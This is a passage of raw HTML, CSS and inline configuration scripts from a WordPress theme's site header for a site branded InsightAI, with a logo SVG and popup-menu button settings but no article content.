(max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:20px}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:20px}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:200px}.tdi_7 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dertigers.nl/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 912.311c-52.224 0-95.232-43.008-95.232-95.232 0-23.552 8.192-46.080 24.576-63.488 23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464s8.192-46.080 24.576-63.488c23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464 0-52.224 43.008-95.232 95.232-95.232s95.232 43.008 95.232 95.232c0 23.552-8.192 46.080-24.576 63.488-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464s-8.192 46.080-24.576 63.488c-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464 0 53.248-43.008 95.232-95.232 95.232zM665.6 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 1.024 35.84-30.72 67.584-68.608 67.584zM358.4 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 0 35.84-30.72 67.584-68.608 67.584zM818.176 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184zM205.824 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightAI</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{min-height:10%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{border-color:var(--insight-black)!important;width:auto!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-ia-modal-mobile{align-items:center;justify-content:flex-end}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:30%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{display:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-mobile .tdm-pmh-close{top:0px}#tdm-popup-modal-ia-modal-mobile .tdm-pm-body{padding:0px}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:60%}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:100%}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-mobile .tdm-pm-body{padding:0 20px}}@media (max-width:767px){#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"button_text":"More","button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"ia-modal-mobile","trigg_btn_enable":"yes","tds_button":"tds_button5","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"#000000","tds_button5-f_btn_text_font_family":"insight-primary_global","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","tds_button5-f_btn_text_font_weight":"eyJhbGwiOiI2MDAiLCJwaG9uZSI6IjcwMCJ9","page_id":"1458","show_header":"none","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDIwcHgifQ==","modal_width":"eyJhbGwiOiIzMCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI2MCUifQ==","content_source":"modal_id","source_modal_id":"ia-modal-header","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_load":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_tdicon":"","button_icon_aria":"","button_icon_size":"","button_icon_position":"","button_icon_space":"14","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_transition":"","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","header_pos":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "tdm_block_popup";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "346";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "70";
tdBlocksArray.push(block_tdi_10);
</script>
<style>body .tdi_11 .tdm-btn-text,body .tdi_11 i{color:#000000}body .tdi_11 svg{fill:#000000}body .tdi_11 svg *{fill:inherit}body .tdi_11:hover .tdm-btn-text,body .tdi_11:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_11:hover svg{fill:#000000}body .tdi_11:hover svg *{fill:inherit}.tdi_11{font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{font-size:16px!important}}@media (max-width:767px){.tdi_11{font-weight:700!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="More" class="tds-button5 tdm-btn tdm-btn-lg tdi_11 " ><span class="tdm-btn-text">More</span></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_14" class="tdc-row stretch_row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--insight-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_14_rand_style{background-color:var(--insight-white)!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{min-height:90%}.tdi_17{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:20px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:300px;display:none}.tdi_18 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-img{max-width:150px}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon-svg svg{width:22px}.tdi_18 .tdb-logo-icon{margin-right:5px;top:0px;display:block;color:var(--insight-gray)}.tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdi_18 .tdb-logo-icon-svg svg,.tdi_18 .tdb-logo-icon-svg svg *{fill:var(--insight-gray)}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-logo-icon-svg svg{width:20px}.tdi_18 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-logo-icon-svg svg{width:20px}.tdi_18 .tdb-logo-text-title{font-size:16px!important;}}@media (max-width:767px){.tdi_18 .tdb-logo-img{max-width:200px}.tdi_18 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dertigers.nl/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 912.311c-52.224 0-95.232-43.008-95.232-95.232 0-23.552 8.192-46.080 24.576-63.488 23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464s8.192-46.080 24.576-63.488c23.552-21.504 37.888-52.224 37.888-84.992s-14.336-63.488-38.912-86.016c-14.336-16.384-23.552-38.912-23.552-62.464 0-52.224 43.008-95.232 95.232-95.232s95.232 43.008 95.232 95.232c0 23.552-8.192 46.080-24.576 63.488-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464s-8.192 46.080-24.576 63.488c-23.552 21.504-37.888 52.224-37.888 84.992s14.336 63.488 38.912 86.016c14.336 16.384 23.552 38.912 23.552 62.464 0 53.248-43.008 95.232-95.232 95.232zM665.6 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 1.024 35.84-30.72 67.584-68.608 67.584zM358.4 739.255c-37.888 0-68.608-30.72-68.608-68.608 0-19.456 8.192-36.864 22.528-50.176 24.576-27.648 37.888-62.464 37.888-98.304s-13.312-69.632-36.864-97.28c-15.36-14.336-23.552-32.768-23.552-51.2 0-37.888 30.72-68.608 68.608-68.608s68.608 30.72 68.608 68.608c0 19.456-8.192 36.864-22.528 51.2-24.576 27.648-37.888 62.464-37.888 98.304s13.312 69.632 36.864 97.28c15.36 14.336 23.552 32.768 23.552 51.2 0 35.84-30.72 67.584-68.608 67.584zM818.176 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184zM205.824 614.327c-51.2 0-93.184-41.984-93.184-93.184s41.984-93.184 93.184-93.184 93.184 41.984 93.184 93.184-41.984 93.184-93.184 93.184z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightAI</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{min-height:10%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_20{border-color:var(--insight-black)!important;width:auto!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-ia-modal-mobile{align-items:center;justify-content:flex-end}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:30%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{display:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-mobile .tdm-pmh-close{top:0px}#tdm-popup-modal-ia-modal-mobile .tdm-pm-body{padding:0px}#tdm-popup-modal-ia-modal-mobile.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:60%}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-ia-modal-mobile .tdm-popup-modal{width:100%}#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-mobile .tdm-pm-body{padding:0 20px}}@media (max-width:767px){#tdm-popup-modal-ia-modal-mobile .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"button_text":"More","button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"ia-modal-mobile","trigg_btn_enable":"yes","tds_button":"tds_button5","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"#000000","tds_button5-f_btn_text_font_family":"insight-primary_global","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","tds_button5-f_btn_text_font_weight":"eyJhbGwiOiI2MDAiLCJwaG9uZSI6IjcwMCJ9","page_id":"1458","show_header":"none","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDIwcHgifQ==","modal_width":"eyJhbGwiOiIzMCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI2MCUifQ==","content_source":"modal_id","source_modal_id":"ia-modal-header","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_load":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_tdicon":"","button_icon_aria":"","button_icon_size":"","button_icon_position":"","button_icon_space":"14","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_transition":"","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","header_pos":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "tdm_block_popup";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "346";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "70";
tdBlocksArray.push(block_tdi_21);
</script>
<style>body .tdi_22 .tdm-btn-text,body .tdi_22 i{color:#000000}body .tdi_22 svg{fill:#000000}body .tdi_22 svg *{fill:inherit}body .tdi_22:hover .tdm-btn-text,body .tdi_22:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_22:hover svg{fill:#000000}body .tdi_22:hover svg *{fill:inherit}.tdi_22{font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{font-size:16px!important}}@media (max-width:767px){.tdi_22{font-weight:700!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="More" class="tds-button5 tdm-btn tdm-btn-lg tdi_22 " ><span class="tdm-btn-text">More</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_25" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_26{margin-left:-0px;margin-right:-0px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_26{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}</style>
<div class="tdi_25_rand_style td-element-style" ><style>.tdi_25_rand_style{background-color:var(--insight-white)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
